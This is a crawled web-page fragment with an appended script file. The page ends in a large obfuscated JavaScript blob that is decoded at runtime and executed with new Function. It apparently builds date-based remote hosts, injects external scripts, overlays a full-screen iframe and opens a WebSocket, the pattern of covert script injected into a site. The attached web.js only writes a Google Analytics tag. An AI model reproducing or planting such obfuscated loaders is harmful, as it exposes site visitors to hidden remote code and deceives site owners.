(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yfglj.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-84NWX2LWVH\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-84NWX2LWVH\');");
document.writeln("</script>");